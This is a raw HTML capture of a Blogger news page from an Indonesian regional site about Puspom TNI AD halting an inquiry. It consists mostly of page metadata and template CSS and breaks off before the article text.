

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html
body_size: 37638
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/1484735157046063190/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' property='og:url'/>
<meta content='Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik) - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' property='og:title'/>
<meta content='http://www.suarabamega25.com/2022/02/puspom-tni-ad-resmi-menerbitkan-surat.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/a/AVvXsEisW-mHkaRZ-HFKwyAWfGbKNikncxs-jIrY29XlQLxXzfGdxvQoysprLDVWDr3zwl19yeX-B4Bnwd364Q3-DO7tPFkCo7QyglaZ16MesETaGCUyhD6eH4HqADkdpxYIntJ972hX4Ss4AvvWb_dUf5uJ1ACQV9wijiO1WfZGcINWAY-05FHyiaBkePQl=s320' name='twitter:image'/>
<meta content='Puspom TNI AD Resmi menerbitkan Surat Perintah Penghentian Penyelidikan (SP2 Lidik)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
.header-random a.rdn-icon{-webkit-transition:all .3s ease-out 0;-moz-transition:all .3s ease-out 0;transition:all .3s ease-out 0;background-color:#f2132d;cursor:pointer;display:block;height:50px;text-align:center;position:relative;right:0;top:0;width:50px;border-radius:0}
.header-random a.rdn-icon:before{color:#fff;content:'\f074';font-family:FontAwesome;font-size:16px;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:50px}
#content-wrapper{margin:25px auto;overflow:hidden}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page .sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:$(main.text.color);text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
#main-wrapper{float:left;overflow:hidden;width:660px;word-wrap:break-word}
#feat-sec h2,#feat-sec .widget-content{display:none}
.box-title h2{display:block!important;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.box-title h2 a{color:#222}
.uk-featured-post{overflow:hidden;display:block;margin-bottom:25px}
.uk-featured-post .uk-column1{float:left;width:65%;box-sizing:border-box;padding-right:20px}
.uk-featured-post .uk-column2{float:right;width:35%}
.uk-featured-post .uk-column2 .item2{margin-bottom:15px}
.uk-featured-item{overflow:hidden;position:relative;padding:0}
.uk-post-thumb{width:100%;height:150px;display:block;overflow:hidden;position:relative}
.uk-post-thumb .uk-image{display:block;height:150px;overflow:hidden}
.uk-post-thumb .uk-image:hover,.block-image .thumb a:hover,.roma-widget .mag-thumb:hover,.PopularPosts img:hover,.related li .related-img:hover{-webkit-transform:scale(1.1)!important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image{height:308px}
.uk-post-caption{position:relative;width:100%;padding:10px 0 0;box-sizing:border-box}
.uk-column1 .uk-post-caption{padding:10px 0 0}
.uk-post-title{font-size:14px;font-weight:400;margin-bottom:5px}
.uk-column1 .uk-post-title{font-size:22px;margin-bottom:8px}
.uk-post-title a{color:#222}
.uk-post-title a:hover{color:#f2132d}
.uk-post-meta{font-weight:400;display:inline-block}
.uk-snippet span{margin-top:0;font-size:12px;color:#888;line-height:1.55em}
.uk-post-meta span{float:left;font-size:10px;color:#aaa;padding:0;margin:0}
.uk-column1 .uk-post-meta span{font-size:12px;line-height:1.3em}
.uk-post-meta span strong{color:#222}
.uk-post-meta span:after{content:"-";margin:0 8px}
.uk-post-meta span.uk-date:after{display:none}
.uk-column1 .meta-border{margin:3px 0 8px}
#ads-home{width:728px;max-width:100%;max-height:90px;margin:0 auto 25px;overflow:hidden}
#ads-home .widget{line-height:0}
#ads-home .widget h2{display:none}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index article,.archive article{overflow:hidden}
.index .post,.archive .post{padding:15px 0}
.index .post-outer:nth-of-type(1) .post{padding-top:0}
.block-image{float:left;width:290px;height:185px;position:relative;margin-right:20px}
.block-image .thumb{width:100%;height:185px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:185px;display:block}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px;background:#f2132d;color:#fff;margin:0}
.postags a{display:none}
.postags a:first-child{display:inline-block}
.postags a:hover{background:#aaa}
.retitle h2{margin:8px 0;display:block}
.post h2 a {color:#222;font-weight:400;text-decoration:none;font-size:24px;line-height:1.3em}
.post h2 a:hover{color:#f2132d}
.post_author_date{color:#C4C4C4;font-size:13px;font-weight:400;line-height:23px;margin:0 0 25px;text-transform:uppercase}
.post_author{font-weight:600;margin-right:5px}
div.post_author_date a{text-decoration:none}
.resumo{margin-top:5px;color:#888;font-size:12px;line-height:1.55em}
.resumo span{display:block;margin-bottom:10px}
.resumo a{background-color:#171717;color:#fff!important;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.resumo a:hover{background-color:#f2132d}
.meta-border{display:block;width:60px;height:1px;background-color:#f0f0f0;margin:6px 0 10px}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0}
.item .post,.static_page .post{padding:0 0 25px}
.date-header{color:#222;display:block;overflow:hidden;font-size:12px;font-weight:400;line-height:1.3em;margin:0!important;padding:0}
.date-header a{color:#222}
#meta-post a {color:#222}
#meta-post a:after{content:"-";margin:0 8px}
.post-meta{color:#222;display:block;font-size:12px;font-weight:400;line-height:1.3em;margin:0;padding:0}
.hreview{display:none!important}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:12px;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid #f8f8f8}
.breadcrumbs i{color:#888}
.breadcrumbs span a{color:#222}
.breadcrumbs span{color:#888}
.breadcrumbs span a:hover{color:#f2132d}
.item article{margin-top:20px}
.item .post-head,.static_page .post-head{position:relative;margin:0 0 10px}
.item .post-title,.static_page .post-title{color:#222;display:inline-block;font-size:35px;font-weight:400;position:relative;line-height:1.3em}
.item .post-body,.static_page .post-body{width:100%;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a,.post-meta i{color:#222}
.post-meta .post-author a:after{content:"-";margin:0 6px 0 8px}
.post-timestamp{margin-left:0}
.label-head{position:relative;display:block;overflow:hidden;margin-top:20px;padding:0}
.label-head span{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#f0f0f0;color:#222;padding:0 8px}
.label-head a{float:left;display:inline-block;font-size:10px;height:20px;line-height:19px;background-color:#222;color:#fff;padding:0 8px;margin-left:3px;margin-bottom:3px}
.label-head a:hover{background-color:#f2132d}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:15px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:15px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-posts{margin-bottom:10px}
.related-headline{display:block;color:#222;font-family:"Montserrat",sans-serif;text-transform:uppercase;font-size:13px;font-weight:500;line-height:13px;overflow:hidden;margin-bottom:15px}
.hide-label{display:none}
.related li{width:31%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 3.5%;padding:0}
.related-thumb{width:100%;height:130px;overflow:hidden}
.related li .related-img{width:100%;height:130px;display:block}
.related-title a{font-size:14px;line-height:1.35em;padding:10px 5px 10px 0;font-weight:400;color:#222;display:block}
.related-title a:hover{color:#f2132d}
.related li:nth-of-type(1),.related li:nth-of-type(4),.related li:nth-of-type(7){margin-left:0}
.static_page .post-meta,.static_page .old_new{display:none}
.firstcharacter{float:left;color:#f2132d;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
blockquote{font-style:italic;border-left:5px solid #222;font-size:18px;line-height:1.3em;margin:15px;padding:10px 15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body ul li{font-size:13px;margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#222}
.comments h4{font-size:13px;text-transform:capitalize;font-weight:400;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#171717;height:32px;margin-bottom:0px;position:relative}
.cmm-tabs-header h3 {display:inline-block;margin:0;color:#fff;font-family:'Montserrat',sans-serif;font-weight:500;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simplyTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0px 10px;font-size:14px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:500}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:13px;color:#444;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;color:#fff;background-color:#171717;font-size:11px;font-weight:700;line-height:19px;display:inline-block;padding:0 6px}
.comments .comment .comment-actions a:hover{background-color:#f2132d;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#f2132d}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#f2132d;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:15px 0 5px;text-align:left}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{color:#fff;background-color:#171717;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;background-color:#f2132d}
.showpageOf{display:none;font-size:0}
.showpagePoint{color:#fff;background-color:#f2132d;font-size:14px;font-weight:400;line-height:24px;margin-right:5px;overflow:hidden;padding:4px 10px;text-decoration:none}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar h2{color:#fff;background-color:#171717;font-size:11px;font-weight:700;text-transform:uppercase;letter-spacing:1px;height:32px;line-height:32px;padding-left:10px;font-family:'Montserrat',sans-serif;margin-bottom:10px}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#f2132d}
